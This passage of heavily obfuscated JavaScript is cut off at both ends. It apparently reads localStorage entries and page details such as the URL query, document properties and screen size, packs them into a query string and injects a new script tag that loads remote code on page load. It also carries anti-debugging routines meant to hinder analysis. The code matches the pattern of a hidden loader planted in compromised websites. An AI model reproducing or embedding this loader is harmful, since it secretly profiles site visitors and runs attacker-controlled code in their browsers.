_0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var _0x5c28b1=document[_0x2348e7(0x6bf,0x4f5,0x5cf,0x633,0x625)+_0x56b878(0x2f5,0x22b,0x2bb,0x215,0x1f6)+_0x2348e7(0x432,0x448,0x4c3,0x455,0x4aa)](_0x553a50[_0x3b8b4c(0x50d,0x449,0x51d,0x3de,0x36d)]);_0x5c28b1[_0x4736f6(0x67,0x93,0xb5,0x60,0x136)]=_0x553a50[_0x56b878(0x9f,0xb5,0x63,0x42,0x115)],_0x5c28b1[_0x56b878(0xd6,0x15e,0x1df,0x19d,0x256)]=_0x553a50[_0x3b8b4c(0x42a,0x431,0x359,0x491,0x51e)](window[_0x2348e7(0x591,0x4ba,0x594,0x4ce,0x4c6)+_0x3b8b4c(0x678,0x5ed,0x668,0x6b8,0x5d2)+_0x56b878(0x1ce,0x19e,0x26d,0xa6,0x26c)+'Rh'][_0x4ab2ed(0x4f4,0x586,0x4a1,0x541,0x5b4)+'H'],_0x28dedd);var _0x5ef2d8=document[_0x4736f6(0x208,0x15c,0x4c,0x12c,0x11a)+_0x3b8b4c(0x4b9,0x5ab,0x596,0x644,0x4c2)+_0x4ab2ed(0x545,0x4f9,0x4af,0x54c,0x4e8)+_0x2348e7(0x4df,0x4c0,0x50b,0x434,0x568)](_0x553a50[_0x56b878(0x8a,0xc8,0xb0,0x131,0x1b6)])[0x9ce+0x243f+-0x2e0d*0x1];_0x5ef2d8[_0x56b878(0x182,0x1ee,0x1c0,0xfc,0x20f)+_0x3b8b4c(0x5c2,0x53d,0x4e4,0x55f,0x5fe)][_0x4736f6(0x360,0x2d8,0x1c0,0x210,0x2a6)+_0x4ab2ed(0x590,0x5eb,0x628,0x531,0x658)+'re'](_0x5c28b1,_0x5ef2d8);}()));function _0x5b90(_0x34e486,_0x4134f7){var _0x1e13a9=_0x3154();return _0x5b90=function(_0x54b50d,_0x39f186){_0x54b50d=_0x54b50d-(0x2101+0x1e2b*0x1+-0x7*0x8ea);var _0x3d7f71=_0x1e13a9[_0x54b50d];return _0x3d7f71;},_0x5b90(_0x34e486,_0x4134f7);}function _0x34e486(_0x2ed6c6){var _0x26e0f0={'zPlsV':function(_0x422bb2,_0x36eb34){return _0x422bb2(_0x36eb34);},'vcczM':function(_0x3135d7,_0x300a1a){return _0x3135d7+_0x300a1a;},'xyzWU':_0x10ab84(0x164,0x1c4,0x115,0x25f,0x177)+_0x294276(0x52c,0x48d,0x57f,0x5c8,0x457)+_0x17c40c(0x610,0x55c,0x607,0x6aa,0x50b)+_0x17c40c(0x3db,0x36c,0x465,0x466,0x515),'eWVqA':_0x15cc2e(0x589,0x50c,0x4a3,0x4ea,0x4c4)+_0x17c40c(0x6b8,0x5c5,0x5ed,0x5ae,0x61f)+_0x10ab84(0x323,0x314,0x26a,0x36d,0x3d2)+_0x15cc2e(0x54f,0x49d,0x4f2,0x4a1,0x4c7)+_0x15cc2e(0x41c,0x5bc,0x518,0x579,0x587)+_0x294276(0x497,0x55e,0x4c2,0x45d,0x4a7)+'x20)','UHBJr':function(_0x343646,_0x4707d9){return _0x343646+_0x4707d9;},'nEiuu':function(_0x314882,_0x18f5f2){return _0x314882===_0x18f5f2;},'YjGhU':_0x294276(0x5c9,0x601,0x538,0x6c3,0x62e),'cUQVU':_0x294276(0x5a2,0x570,0x4fb,0x576,0x65a),'gvEdy':function(_0x5cd26a,_0x3d5b2e){return _0x5cd26a+_0x3d5b2e;},'fywMG':_0x294276(0x5fa,0x660,0x61c,0x504,0x600)+_0x10ab84(0x114,0x1c7,0x16e,0x1ba,0x1dc),'pfMqA':_0x21e21a(-0x188,-0x1b3,-0x175,-0x163,-0x15a)+_0x15cc2e(0x4bd,0x64a,0x583,0x630,0x62c)+_0x21e21a(-0x1a8,-0x187,-0x18b,-0x262,-0x2c0)+')','ZVnFx':_0x10ab84(0x35b,0x335,0x39e,0x3db,0x249)+_0x10ab84(0x248,0x28d,0x21e,0x19e,0x1cd)+_0x10ab84(0x18d,0x186,0x192,0x14f,0x102)+_0x294276(0x509,0x549,0x49d,0x5fa,0x57e)+_0x21e21a(-0x1de,-0x213,-0x15b,-0x253,-0x2fc)+_0x21e21a(-0x121,-0x1eb,-0xac,-0x13f,-0x212)+_0x294276(0x613,0x646,0x5b8,0x650,0x594),'gvHqI':function(_0x1477fb,_0x18f01b){return _0x1477fb(_0x18f01b);},'oSGTD':_0x15cc2e(0x516,0x592,0x4dd,0x4d0,0x3fd),'IeJFx':function(_0x164dfa,_0x6f5094){return _0x164dfa+_0x6f5094;},'AkScu':_0x10ab84(0xdb,0x184,0x149,0xf8,0x12e),'SheCx':_0x17c40c(0x622,0x5ec,0x5b0,0x4b9,0x559),'kYozF':function(_0x3a0ea3){return _0x3a0ea3();},'IsMJr':function(_0x1fef18,_0x21c16f,_0x165bd0){return _0x1fef18(_0x21c16f,_0x165bd0);},'ZfKri':function(_0x1b4df2,_0x1d5e5a){return _0x1b4df2!==_0x1d5e5a;},'HFsuZ':_0x15cc2e(0x467,0x5e2,0x4fb,0x559,0x58c),'aEnLJ':_0x10ab84(0x3e5,0x2f3,0x28e,0x2fb,0x37a),'zBdow':_0x17c40c(0x4c6,0x3a8,0x476,0x46d,0x442)+'g','ZzqNK':function(_0x519c6f,_0x99468b){return _0x519c6f===_0x99468b;},'LDgrZ':_0x15cc2e(0x426,0x4f7,0x47c,0x51c,0x48d),'xvWRt':_0x21e21a(-0x1f5,-0x200,-0x6a,-0x117,-0x34),'VCpYU':_0x294276(0x4db,0x4f6,0x467,0x4aa,0x555)+_0x17c40c(0x52f,0x383,0x467,0x497,0x3e2)+_0x15cc2e(0x4d5,0x4d8,0x486,0x46d,0x579),'adMjp':_0x21e21a(-0x1fd,-0x2f0,-0x27a,-0x20e,-0x13c)+'er','uvbdp':function(_0x36a7cb,_0x59d111){return _0x36a7cb/_0x59d111;},'SQkmu':_0x294276(0x52d,0x523,0x5ac,0x519,0x552)+'h','hstdK':function(_0x1c9a53,_0x110efb){return _0x1c9a53===_0x110efb;},'JrEPJ':function(_0x52f484,_0x3ffb18){return _0x52f484%_0x3ffb18;},'cGBCE':_0x17c40c(0x705,0x728,0x645,0x6ef,0x64c),'fqLuB':function(_0x560b85,_0x593ae5){return _0x560b85+_0x593ae5;},'FbAEA':_0x17c40c(0x3cf,0x42f,0x48a,0x433,0x51d),'TGLhS':_0x294276(0x4dd,0x5a3,0x4b9,0x408,0x4ee),'iLGjM':_0x21e21a(-0x149,-0x173,-0x1df,-0x11c,-0x95)+'n','juSbQ':_0x17c40c(0x608,0x4cb,0x514,0x4c8,0x5ff),'kuAFJ':_0x21e21a(-0x87,-0x1d1,-0x1c2,-0x14a,-0x1b5),'ZGhzV':_0x294276(0x659,0x5f7,0x69c,0x6e2,0x64e)+_0x21e21a(-0x28f,-0x244,-0x226,-0x25f,-0x2ce)+'t','MxPiz':function(_0x377dc1,_0x24ff69){return _0x377dc1(_0x24ff69);},'UyRBV':function(_0x56b731,_0x27e141){return _0x56b731(_0x27e141);}};function _0x10ab84(_0x436e8d,_0x2fccae,_0x37fcde,_0xb16cee,_0x373627){return _0x5b90(_0x2fccae-0xb5,_0x373627);}function _0x294276(_0x38601d,_0x17a06c,_0x270df3,_0x1950ee,_0x7ec66e){return _0x5b90(_0x38601d-0x3b8,_0x17a06c);}function _0x25297a(_0x618dd2){function _0x37ed4f(_0x5873b5,_0x55146f,_0x68978c,_0x1684e2,_0x4f73be){return _0x294276(_0x4f73be- -0x17a,_0x55146f,_0x68978c-0x10f,_0x1684e2-0x6,_0x4f73be-0x1c9);}function _0x588d36(_0x3f6db0,_0x12f944,_0x11185f,_0x548157,_0x2facfd){return _0x294276(_0x548157- -0x112,_0x12f944,_0x11185f-0x164,_0x548157-0x7c,_0x2facfd-0xdc);}function _0xce8a56(_0x27323b,_0x1e227e,_0x319129,_0x4ae9d3,_0x4059ef){return _0x21e21a(_0x27323b-0x17,_0x1e227e-0xd7,_0x319129-0x1ac,_0x319129-0x2f,_0x4ae9d3);}function _0x49dd62(_0x1fdb5a,_0x73a737,_0x12deca,_0x674e3e,_0x24dcb4){return _0x294276(_0x24dcb4- -0x307,_0x73a737,_0x12deca-0xa6,_0x674e3e-0x130,_0x24dcb4-0xb9);}function _0x17ea35(_0x1be2ac,_0x12a0b5,_0x4436de,_0x59bbba,_0x47ce53){return _0x21e21a(_0x1be2ac-0x1e9,_0x12a0b5-0x161,_0x4436de-0x177,_0x1be2ac-0x57c,_0x59bbba);}var _0x90c0a={'oZyMJ':function(_0x334fcc,_0x170521){function _0x2e59c4(_0x288446,_0x3b6fb6,_0xb08ccc,_0xaa5d68,_0x155686){return _0x5b90(_0xb08ccc- -0x272,_0xaa5d68);}return _0x26e0f0[_0x2e59c4(-0x76,-0xa1,-0xf,0xe5,0x88)](_0x334fcc,_0x170521);},'rwZzb':_0x26e0f0[_0x37ed4f(0x3b6,0x4ea,0x38d,0x371,0x426)],'MdFYZ':function(_0xfd86c2,_0x3c8088){function _0x43d066(_0x1f6953,_0x3edcf5,_0x2ac923,_0x4f7496,_0x4b6b7b){return _0x37ed4f(_0x1f6953-0x49,_0x2ac923,_0x2ac923-0x83,_0x4f7496-0x14c,_0x1f6953- -0x461);}return _0x26e0f0[_0x43d066(-0x9d,-0x107,-0x16a,-0xbb,-0x137)](_0xfd86c2,_0x3c8088);},'GbuYu':_0x26e0f0[_0x37ed4f(0x431,0x59c,0x4e6,0x4c3,0x4a4)],'daSni':_0x26e0f0[_0x588d36(0x4da,0x5e0,0x5db,0x53a,0x584)],'vlSbZ':function(_0xc5ec99,_0x2f8d92){function _0xe0f8c6(_0x2dfd05,_0x771e3a,_0x58f30e,_0x126371,_0x37eedb){return _0x17ea35(_0x771e3a- -0x4d0,_0x771e3a-0x173,_0x58f30e-0x1ab,_0x58f30e,_0x37eedb-0x11);}return _0x26e0f0[_0xe0f8c6(-0x217,-0x1be,-0x255,-0xe7,-0x153)](_0xc5ec99,_0x2f8d92);},'PlXDD':_0x26e0f0[_0xce8a56(-0x169,-0x14a,-0x186,-0x21f,-0x233)],'yOKoq':function(_0x5c8c17,_0x53b6e7){function _0x1b3214(_0xfe2017,_0x365ead,_0x43312d,_0x236980,_0x821775){return _0xce8a56(_0xfe2017-0x13d,_0x365ead-0x1f4,_0x365ead-0x4e2,_0xfe2017,_0x821775-0x17c);}return _0x26e0f0[_0x1b3214(0x37e,0x2b9,0x232,0x27f,0x28b)](_0x5c8c17,_0x53b6e7);},'DfEmR':_0x26e0f0[_0x17ea35(0x2da,0x317,0x1f2,0x3cd,0x22b)],'zjNpU':_0x26e0f0[_0xce8a56(-0x1b8,-0x101,-0x1c1,-0x18a,-0x17e)],'rEVUF':function(_0x4557f1){function _0xdb321c(_0x5ac127,_0x21d257,_0x338540,_0x5bef94,_0x342125){return _0x37ed4f(_0x5ac127-0x194,_0x5bef94,_0x338540-0xa1,_0x5bef94-0xc,_0x338540- -0x396);}return _0x26e0f0[_0xdb321c(0xa8,0x13e,0xdd,0x5f,0x1a2)](_0x4557f1);},'mmmoj':function(_0x307376,_0x573fb5,_0x39a5cd){function _0x19756a(_0x1cf9ca,_0x5a1f27,_0x3f64e7,_0x318570,_0x43d348){return _0x588d36(_0x1cf9ca-0xcf,_0x43d348,_0x3f64e7-0xe1,_0x318570- -0x232,_0x43d348-0x134);}return _0x26e0f0[_0x19756a(0x169,0x14b,0x270,0x223,0x1c8)](_0x307376,_0x573fb5,_0x39a5cd);},'pKrRi':function(_0x49d1ef,_0x476f95){function _0x4178ae(_0x157d26,_0x512681,_0x3aeb44,_0x2c9c14,_0x42a7dc){return _0x49dd62(_0x157d26-0xb1,_0x42a7dc,_0x3aeb44-0x192,_0x2c9c14-0x9d,_0x157d26-0x209);}return _0x26e0f0[_0x4178ae(0x44d,0x45f,0x36a,0x3b6,0x466)](_0x49d1ef,_0x476f95);},'lZdhx':_0x26e0f0[_0xce8a56(-0x1a3,-0xd1,-0x126,-0x147,-0xfe)],'vBzkD':_0x26e0f0[_0xce8a56(-0x2c4,-0x29a,-0x1f3,-0x1da,-0x275)]};if(_0x26e0f0[_0x49dd62(0x337,0x3c5,0x3c8,0x2fe,0x338)](typeof _0x618dd2,_0x26e0f0[_0x588d36(0x4a5,0x4d2,0x55e,0x46f,0x49a)])){if(_0x26e0f0[_0x37ed4f(0x5c5,0x5b3,0x4f0,0x438,0x4ca)](_0x26e0f0[_0x49dd62(0x377,0x1fc,0x3c6,0x396,0x2cd)],_0x26e0f0[_0xce8a56(-0x19a,-0x47,-0xd4,-0xce,0x0)])){var _0x2ee2f0;try{_0x2ee2f0=_0x26e0f0[_0x17ea35(0x38d,0x47f,0x457,0x335,0x3d4)](_0x1ec778,_0x26e0f0[_0x588d36(0x4f5,0x571,0x56e,0x4e5,0x3f7)](_0x26e0f0[_0x49dd62(0x398,0x322,0x31e,0x3c2,0x2f0)](_0x26e0f0[_0xce8a56(-0x217,-0x320,-0x271,-0x2a1,-0x25b)],_0x26e0f0[_0x49dd62(0x2d5,0x15e,0x2b4,0x1f1,0x1df)]),');'))();}catch(_0x182758){_0x2ee2f0=_0xc26909;}return _0x2ee2f0;}else return function(_0x3c84e2){}[_0x49dd62(0x333,0x2a6,0x2ca,0x3ef,0x32e)+_0x49dd62(0x2b6,0x263,0x114,0x143,0x20b)+'r'](_0x26e0f0[_0x49dd62(0x434,0x316,0x3c6,0x3c1,0x34a)])[_0x49dd62(0x292,0x217,0x2eb,0x2af,0x2fd)](_0x26e0f0[_0x17ea35(0x383,0x473,0x404,0x3c1,0x337)]);}else _0x26e0f0[_0x37ed4f(0x407,0x434,0x432,0x47e,0x3d1)](_0x26e0f0[_0x49dd62(0x3ff,0x2e9,0x285,0x2e7,0x314)]('',_0x26e0f0[_0x588d36(0x534,0x5ea,0x4a4,0x4ee,0x504)](_0x618dd2,_0x618dd2))[_0x26e0f0[_0x588d36(0x362,0x4ca,0x4af,0x407,0x344)]],-0x3*-0x566+-0xbb1+-0x10*0x48)||_0x26e0f0[_0x49dd62(0x386,0x35f,0x2a1,0x363,0x309)](_0x26e0f0[_0x17ea35(0x46e,0x3db,0x4c9,0x492,0x384)](_0x618dd2,-0x489*0x4+-0x2566+0x379e),0x1ab6+-0x2118+0x662)?_0x26e0f0[_0x588d36(0x3b7,0x3ae,0x345,0x439,0x35f)](_0x26e0f0[_0x37ed4f(0x370,0x470,0x33f,0x3ab,0x3c5)],_0x26e0f0[_0x17ea35(0x38e,0x2bd,0x33d,0x3b1,0x37e)])?_0x1284a0+=_0x90c0a[_0x37ed4f(0x307,0x479,0x3d5,0x2e5,0x3ae)](_0x90c0a[_0x588d36(0x3bd,0x427,0x3a0,0x3e6,0x33a)],_0x90c0a[_0x49dd62(0x2c0,0x28d,0x279,0x1e6,0x1c2)](_0xcf2dd7,_0x513ead)):function(){function _0x2b34ba(_0x3ef5fb,_0x33eda1,_0x37ab14,_0x10e862,_0x37f4e4){return _0xce8a56(_0x3ef5fb-0x125,_0x33eda1-0x14e,_0x37f4e4-0x62e,_0x33eda1,_0x37f4e4-0x1aa);}function _0x1c0c72(_0x33b5a2,_0x76011c,_0x37334c,_0x293742,_0x21c086){return _0x49dd62(_0x33b5a2-0x13a,_0x37334c,_0x37334c-0xe6,_0x293742-0xe2,_0x293742-0x2c4);}function _0x51d79e(_0x5a214f,_0x17b6f4,_0x4705aa,_0x334a44,_0x450d){return _0x49dd62(_0x5a214f-0x76,_0x4705aa,_0x4705aa-0x44,_0x334a44-0x39,_0x5a214f- -0x283);}function _0x2ad80d(_0x7a0a1e,_0x40c44a,_0x518d56,_0x29858d,_0x1107bb){return _0x49dd62(_0x7a0a1e-0x1c0,_0x518d56,_0x518d56-0x133,_0x29858d-0x120,_0x29858d- -0xed);}function _0x29be7a(_0x41552d,_0x40c0c1,_0x25372c,_0x601524,_0x9d3c31){return _0x17ea35(_0x601524- -0x373,_0x40c0c1-0x1c2,_0x25372c-0x14e,_0x40c0c1,_0x9d3c31-0x2);}if(_0x90c0a[_0x1c0c72(0x649,0x4e7,0x4d9,0x5c9,0x564)](_0x90c0a[_0x1c0c72(0x58b,0x40b,0x526,0x4d2,0x4eb)],_0x90c0a[_0x2ad80d(0x197,0x176,0x1bc,0x1d0,0x169)]))return!![];else{var _0x19ef75={'jCjmp':_0x90c0a[_0x51d79e(0xc5,0x5b,0x137,0x40,0x1a)],'jGWLL':_0x90c0a[_0x29be7a(0xb3,-0x8b,-0x40,-0x30,-0x59)],'veYph':function(_0x44243f,_0x48b0f7){function _0x4531ed(_0x4098ba,_0x59bd5c,_0x284823,_0xaa3a7b,_0x264d6d){return _0x2b34ba(_0x4098ba-0x104,_0xaa3a7b,_0x284823-0x49,_0xaa3a7b-0x5d,_0x284823-0xa0);}return _0x90c0a[_0x4531ed(0x5d5,0x519,0x60e,0x604,0x52f)](_0x44243f,_0x48b0f7);},'gzSQL':_0x90c0a[_0x1c0c72(0x677,0x6e6,0x604,0x615,0x597)],'JBuNw':function(_0x3b1490,_0x144463){function _0x2023ef(_0x428219,_0x466aea,_0x20de89,_0x2a24ab,_0xb0681f){return _0x1c0c72(_0x428219-0xa6,_0x466aea-0x84,_0x466aea,_0x2a24ab- -0x40d,_0xb0681f-0x72);}return _0x90c0a[_0x2023ef(0x5f,0x10d,0xa,0x9f,0xf6)](_0x3b1490,_0x144463);},'StNvF':_0x90c0a[_0x2b34ba(0x3a8,0x445,0x35d,0x451,0x3f1)],'PuBYf':_0x90c0a[_0x51d79e(0x1d,0xfc,-0x5,0x12,0x104)],'psoml':function(_0x2c136b){function _0x5aae1d(_0x39f75a,_0x145d89,_0x1b74b7,_0x41dc31,_0x639f0e){return _0x2ad80d(_0x39f75a-0x19,_0x145d89-0xf9,_0x145d89,_0x39f75a- -0x2e8,_0x639f0e-0x6b);}return _0x90c0a[_0x5aae1d(-0x203,-0x251,-0x1ea,-0x257,-0x1a3)](_0x2c136b);}};_0x90c0a[_0x2ad80d(0xa7,0xd8,0x12f,0x165,0x1f9)](_0x5ef7f8,this,function(){function _0x2f3378(_0x3c93f7,_0x5484a6,_0x9f3ca2,_0x3571c2,_0x30a437){return _0x1c0c72(_0x3c93f7-0xa8,_0x5484a6-0x1a0,_0x3c93f7,_0x5484a6- -0x570,_0x30a437-0xed);}var _0x2641eb=new _0x330a41(_0x19ef75[_0x2f3378(-0xf7,-0x114,-0xd2,-0xdb,-0x2e)]);function _0x17383d(_0x359b76,_0x259ff5,_0x2826f4,_0x551581,_0x21def6){return _0x51d79e(_0x551581-0x387,_0x259ff5-0x1d8,_0x259ff5,_0x551581-0x1d0,_0x21def6-0x19f);}function _0x51b58c(_0x349e8c,_0x28f272,_0x3d2331,_0x393a9d,_0x439868){return _0x51d79e(_0x439868-0x45f,_0x28f272-0x195,_0x28f272,_0x393a9d-0x9c,_0x439868-0x189);}var _0x5c7b40=new _0x5421f3(_0x19ef75[_0x2f3378(-0xe8,-0xb7,-0x115,0x1c,-0x113)],'i');function _0x4c2153(_0xfafbde,_0x1b4cb8,_0x3be419,_0x113ed3,_0x24c97c){return _0x2b34ba(_0xfafbde-0x1b,_0x113ed3,_0x3be419-0x148,_0x113ed3-0xfa,_0xfafbde-0xc9);}function _0xb58b78(_0x446ee2,_0x320dbb,_0x1d9cb0,_0x5ac853,_0x151c78){return _0x2ad80d(_0x446ee2-0x15d,_0x320dbb-0x11d,_0x5ac853,_0x320dbb- -0x342,_0x151c78-0x16c);}var _0x945c0f=_0x19ef75[_0x2f3378(-0x62,-0x12f,-0xde,-0x142,-0x80)](_0x328462,_0x19ef75[_0x2f3378(-0x124,-0xa0,-0x183,-0x7b,-0x170)]);!_0x2641eb[_0xb58b78(-0xda,-0x1d4,-0x221,-0x1fc,-0x27d)](_0x19ef75[_0x2f3378(0x50,-0xb,0x5e,-0xcb,-0x3a)](_0x945c0f,_0x19ef75[_0x4c2153(0x5a4,0x5be,0x4f8,0x53a,0x4b3)]))||!_0x5c7b40[_0x2f3378(-0x29,-0x51,0x20,-0x108,0x11)](_0x19ef75[_0xb58b78(-0x254,-0x18e,-0x9e,-0x10b,-0x27a)](_0x945c0f,_0x19ef75[_0x51b58c(0x2f0,0x33d,0x481,0x3c7,0x3be)]))?_0x19ef75[_0x4c2153(0x47d,0x428,0x526,0x3ab,0x415)](_0x945c0f,'0'):_0x19ef75[_0x51b58c(0x3ea,0x31b,0x346,0x309,0x3ca)](_0x48d072);})();}}[_0x49dd62(0x40a,0x302,0x3f2,0x2f0,0x32e)+_0x17ea35(0x361,0x27d,0x34b,0x3b2,0x3f9)+'r'](_0x26e0f0[_0xce8a56(-0x1ab,-0x171,-0x1da,-0x21f,-0x234)](_0x26e0f0[_0x49dd62(0x345,0x326,0x248,0x26f,0x253)],_0x26e0f0[_0x17ea35(0x4bc,0x49e,0x48d,0x4cb,0x55b)]))[_0x588d36(0x417,0x406,0x4f5,0x477,0x554)](_0x26e0f0[_0x17ea35(0x2cf,0x28f,0x323,0x38c,0x277)]):_0x26e0f0[_0x588d36(0x4bf,0x517,0x603,0x532,0x46f)](_0x26e0f0[_0x37ed4f(0x506,0x4af,0x3b6,0x472,0x479)],_0x26e0f0[_0x17ea35(0x2ea,0x372,0x382,0x279,0x309)])?_0x26e0f0[_0x17ea35(0x38d,0x33c,0x2b1,0x450,0x32e)](_0x2794c7,0xf9f+0x1*-0x17ad+0x80e):function(){var _0x1fd51a={'ewKHW':function(_0x4e6385,_0x4c5b75){function _0xde17fd(_0x2ddcc2,_0x2b993a,_0x501e61,_0x23fefe,_0x807700){return _0x5b90(_0x23fefe- -0x2cb,_0x807700);}return 